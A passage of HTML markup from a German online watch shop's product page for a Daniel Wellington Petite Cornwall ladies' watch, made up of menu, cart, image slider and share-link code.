			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--7" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--7" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><a href="/collections/neue-produkte">Neu In</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/unsere-top-auswahl">Unsere Top-Picks</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/begrenzte-angebote"><span style="color:red">Angebote für begrenzte Zeit</span></a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><a href="/collections/ausverkauf">Verkauf</a></li><li class="menu-item menu-mobile-item"><a href="/blogs/news">Blog</a></li><li class="menu-item menu-mobile-item"><a href="/collections/best-sellers"><span style="color:red">Bestseller</span></a></li><li class="menu-item menu-mobile-item"><a href="/collections/gebrauchte-uhren">Gebrauchte Uhren</a></li></ul><div class="menu-item menu-item--help"><div class="menu-item--help_title">Brauchen Sie Hilfe? Kontaktieren Sie uns</div><div class="menu-item--help_text"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
		<path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
		</svg><span>+49 178 2438044</span>
                  </div><div class="menu-item--help_text"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
		<path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
		</svg><span>info@uhrunduhr.de</span>
                  </div></div></div>
        </div>
      </template>
    </div>
  
<template id="dropdown-cart-template">
        <div class="dropdown-cart js-header-dropdown-cart" data-cart-item-count="0">
          <form action="/cart" method="post" class="cart-form">
            <header class="dropdown-cart_title dropdown-cart_border-bottom d-flex justify-content-between align-items-center">
              <span>My Cart</span>
              <button type="button" class="btn-close js-btn-close cursor-pointer" title="Close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></button>
            </header>

            <main class="dropdown-cart_body cart-item-list js-cart-line-item-list dropdown-cart_border-bottom position-relative"></main>
            <footer class="dropdown-cart_footer">
              <div class="cart-total dropdown-cart_border-bottom d-flex align-items-center justify-content-between">
                <span class="cart-total_label">Cart total</span>
                <div class="cart-total_price js-cart-total">€0,00</div>
              </div>
              <div class="cart-buttons d-flex align-items-center justify-content-between">
                <a href="/cart" class="btn btn-2 btn-review-cart">View cart</a>
                <button type="submit" name="checkout" class="btn btn-1 btn-submit">Checkout</button>
              </div>
            </footer>
          </form>
          <div class="cart-empty text-center"><div class="dropdown-cart_title drawer-cart_title_empty">
              <span>My Cart</span>
              <button type="button" class="btn-close btn-close-cart cursor-pointer" title="Close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></button>
            </div><div class="text">Your cart is empty</div>
          </div>
        </div>
      </template>
</div>
</div></section>
<section id="shopify-section-header-department" class="shopify-section"><link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/section-header-department.aio.min.css?v=181511756026628685151706238440" media="all"><div class="section-header-department d-lg-none" id="section-header-department" data-section-id="header-department">
    <div class="container">
      <div class="section-wrapper">
         
        <div class="header-department-inner">
          <ul class="hd-list"></ul>
        </div>

      </div>
    </div>
  </div></section><script type="application/javascript">
      function insertHeader(){
        let deskTemplate = document.getElementById("desk-header-template");
        if(!deskTemplate){
          return;
        }
        if(window.innerWidth >= 992){
          deskTemplate.insertAdjacentElement('beforebegin', deskTemplate.content.firstElementChild);
          deskTemplate.remove();
          document.dispatchEvent(new CustomEvent('desktop-lazyloaded'));
        }else{
          window.addEvent('resize', function(){
            let div = document.createElement('div');
            div.innerHTML = deskTemplate.innerHTML;
            deskTemplate.insertAdjacentElement('beforebegin', div.firstElementChild);
            deskTemplate.remove();
            document.dispatchEvent(new CustomEvent('desktop-lazyloaded'));
          }, {once: true});
        }
      }

      insertHeader();</script>
  </header>
</div><main id="main-content"><div class="section-breadcrumb ">
	<div class="container">
	  <div class="section-wrapper">
	    <div class="breadcrumb">
		    <ul class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList">
		        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		          <a itemprop="item" href="https://uhrunduhr.de">
		            <span itemprop="name">Home</span>
		            <meta itemprop="position" content="0"/>
		          </a>
		        </li><li class="svg-element-ui"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></li>
		              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		                <a href="/collections/a-f" itemprop="item">
		                  <span itemprop="name">A-F</span>
		                  <meta itemprop="position" content="1"/>
		                </a>
		              </li><li class="svg-element-ui"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></li>
		            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
		              <a href="/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr" itemprop="item" class="d-none">
			              <span itemprop="name">Daniel Wellington DW00100247 Petite Cornwall Damen Uhr</span>
			              <meta itemprop="position" content="2"/>
			          </a>
		              <span>Daniel Wellington DW00100247 Petite Cornwall Damen Uhr</span>
		            </li>
		          </ul>
	    </div>
	  </div>
	</div>
</div>
<div class="container"><div class="page-template page-product-template"><section id="shopify-section-template--18911796134152__main" class="shopify-section"><div class="section-product-template sidebar-right" id="section-template--18911796134152__main" data-section-id="template--18911796134152__main" data-section-type="product-template">
    <div class="section-wrapper row"><div class="col-12 col-lg-9 col-main">
          <div class="section-body"><div class="product-info row">
    <div class="col-12 col-lg-5 product-info_media">
<div class="product-media"><div class="product-label-save js-product-label-save"><div class="label-save-price">
          <span class='js-percent'>55</span>% <span class='js-money-saved d-none'>€75,82</span>
        </div>
      </div>
      <div class="product-media_main">
        <slider-component id="product-media-main">
          <div class="slider-container js-slider-container">
            <div class="slider-wrapper">
              <div class="slider-list d-block" id="slider-media-main"><div class="slider-item w-100 ">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=100 100w,//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=180 180w,//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=360 360w,//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="540"
				height="540"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?crop=center&height=540&v=1752758942&width=540"
					width="540"
					height="540"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div><div class="slider-item w-100 ">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=100 100w,//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=180 180w,//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=360 360w,//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=540 540w,//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=600 600w"
				data-widths="[100,180,360,540,600]"
				data-aspectratio="1.0"
				width="600"
				height="600"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?crop=center&height=600&v=1752758942&width=600"
					width="600"
					height="600"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div><div class="slider-item w-100 ">
<span class="image__style position-relative " style="padding-top: 129.99999999999997%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=100 100w,//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=180 180w,//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=360 360w,//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=540 540w,//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=720 720w"
				data-widths="[100,180,360,540,720]"
				data-aspectratio="0.7692307692307693"
				width="1000"
				height="1300"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?crop=center&height=1300&v=1752758942&width=1000"
					width="1000"
					height="1300"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div><div class="slider-item w-100 ">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=100 100w,//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=180 180w,//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=360 360w,//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=540 540w,//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=720 720w"
				data-widths="[100,180,360,540,720]"
				data-aspectratio="1.0"
				width="1200"
				height="1200"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?crop=center&height=1200&v=1752758942&width=1200"
					width="1200"
					height="1200"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div></div>
<div class="slider-controls js-slider-controls" id="controls-media-main">
      <button type="button" class="slider-prev-button js-prev-button"></button>
      <button type="button" class="slider-next-button js-next-button"></button>
    </div><script type="application/json" data-tns-config>
  {
    "container": "#slider-media-main","controlsContainer" : "#controls-media-main","navContainer" : "#slider-media-thumbnails","autoplay" : false,
    

"loop": false,"navAsThumbnails": true,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,
    "slideBy": 1
  }
</script>

</div>
          </div>
        </slider-component>
      </div>

      <div class="product-media_thumbnails">
        <slider-component id="product-media-thumnails">
          <div class="slider-container js-slider-container">
            <div class="slider-wrapper">
              <div class="slider-list" id="slider-media-thumbnails"><div class="media-item slider-item tns-nav-active ">
                    <div class="item">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="540"
				height="540"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?crop=center&height=540&v=1752758942&width=540"
					width="540"
					height="540"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div>
                  </div><div class="media-item slider-item">
                    <div class="item">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="600"
				height="600"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?crop=center&height=600&v=1752758942&width=600"
					width="600"
					height="600"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div>
                  </div><div class="media-item slider-item">
                    <div class="item">
<span class="image__style position-relative " style="padding-top: 129.99999999999997%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942&width=100 100w"
				data-widths="[100]"
				data-aspectratio="0.7692307692307693"
				width="1000"
				height="1300"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?crop=center&height=1300&v=1752758942&width=1000"
					width="1000"
					height="1300"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div>
                  </div><div class="media-item slider-item">
                    <div class="item">
<span class="image__style position-relative " style="padding-top: 100.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="1200"
				height="1200"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?crop=center&height=1200&v=1752758942&width=1200"
					width="1200"
					height="1200"
					alt="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
					title="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr"
				/>
			</noscript>
		</span></div>
                  </div></div>
<div class="slider-controls slider-controls-"></div><script type="application/json" data-tns-config>
  {
    "container": "#slider-media-thumbnails","controls": false,"autoplay" : false,
    

"loop": false,"nav": false,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,"responsive" : {
        "0": {
          "items": 4,
          "gutter":12
        },
        "375": {
          "items": 4,
          "gutter":12
        },
        "576": {
          "items": 4,
          "gutter":12
        },
        "768": {
          "items": 5,
          "gutter":12
        },
        "992": {
          "items": 5,
          "gutter":12
        },
        "1200": {
          "items": 5,
          "gutter":12
        }
      },
    
    "slideBy": "page"
  }
</script>

<style data-shopify>#product-media-thumnails{--spacing-between-items: 12px;--width-container: 100.0%;}
    #product-media-thumnails .slider-container:not(.slider-initialized) .slider-wrapper{margin-right: calc(0px - var(--spacing-between-items));}
    #product-media-thumnails .slider-container:not(.slider-initialized) #slider-media-thumbnails{width: var(--width-container);}
    #product-media-thumnails .slider-container:not(.slider-initialized) #slider-media-thumbnails .slider-item{padding-right: var(--spacing-between-items);width: 25.0%;}
    @media screen and (min-width: 375px){ #product-media-thumnails{--spacing-between-items: 12px;--width-container: 100.0%;}#product-media-thumnails .slider-container:not(.slider-initialized) .js-slider-controls {display: none};}
    @media screen and (min-width: 576px){ #product-media-thumnails{--spacing-between-items: 12px;--width-container: 100.0%;}#product-media-thumnails .slider-container:not(.slider-initialized) .js-slider-controls {display: none};}
    @media screen and (min-width: 768px){ #product-media-thumnails{--spacing-between-items: 12px;--width-container: 80.0%;}#product-media-thumnails .slider-container:not(.slider-initialized) .js-slider-controls {display: none};}
    @media screen and (min-width: 992px){ #product-media-thumnails{--spacing-between-items: 12px;--width-container: 80.0%;}#product-media-thumnails .slider-container:not(.slider-initialized) .js-slider-controls {display: none};}
    @media screen and (min-width: 1200px){ #product-media-thumnails{--spacing-between-items: 12px;--width-container: 80.0%;}#product-media-thumnails .slider-container:not(.slider-initialized) .js-slider-controls {display: none};}</style></div>
          </div>
        </slider-component>
      </div>
    </div>
  
</div>

    <div class="col-12 col-lg-7 product-info_details">
      <div class="product-info_title">
        
          <img loading="lazy" src="//uhrunduhr.de/cdn/shop/t/2/assets/daniel-wellington.png?v=160857881159117093291706238437" style="width:100px;height:auto;">
        <br></br>
          <a href="/collections/vendors?q=Daniel%20Wellington" class="product-details_vendor">Daniel Wellington</a><h1 class="product-details_title">Daniel Wellington DW00100247 Petite Cornwall Damen Uhr</h1>

        <div class="product-info_reviews">

  
</div>


    <div class="share-links social-sharing" data-permalink="https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr">
      <ul class="list-inline">
        
        
          <li>
            <a class="facebook" target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr" title="Facebook"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 37 64">
		<path d="M34.24 0.448v9.408h-5.568q-3.072 0-4.16 1.28t-1.088 3.84v6.784h10.496l-1.408 10.56h-9.088v27.136h-10.944v-27.136h-9.088v-10.56h9.088v-7.808q0-6.656 3.712-10.304t9.92-3.648q5.248 0 8.128 0.448z"></path>
		</svg><span>Share</span>
            </a>
          </li>
         
        
        
        <li>
          <a class="twitter" target="_blank" rel="noopener" href="//twitter.com/share?url=https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr&amp;text=daniel-wellington-dw00100247-petite-cornwall-damen-uhr" title="Twitter"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 79 64">
		<path d="M78.784 7.552q-3.264 4.928-8.064 8.384 0.064 0.896 0.064 2.048 0 6.528-1.92 12.992-1.856 6.528-5.76 12.48-3.904 5.888-9.28 10.496t-12.864 7.296q-7.552 2.752-16.192 2.752-13.44 0-24.768-7.232 1.984 0.192 3.84 0.192 11.264 0 20.096-6.912-5.248-0.128-9.408-3.264-4.096-3.136-5.696-8 1.536 0.32 3.072 0.32 2.176 0 4.224-0.576-5.568-1.088-9.28-5.568-3.648-4.416-3.648-10.24v-0.256q3.392 1.92 7.296 2.048-3.328-2.176-5.248-5.76-1.92-3.52-1.92-7.68 0-4.352 2.176-8.128 6.080 7.488 14.72 11.904 8.64 4.48 18.56 4.992-0.384-1.792-0.384-3.712 0-6.656 4.736-11.392t11.392-4.736q7.040 0 11.84 5.12 5.44-1.088 10.24-3.968-1.856 5.824-7.104 8.96 4.864-0.576 9.28-2.56z"></path>
